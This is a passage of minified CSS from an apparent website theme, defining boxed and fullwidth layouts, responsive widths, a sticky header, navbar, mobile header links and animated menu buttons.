.page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky .navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel .page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > 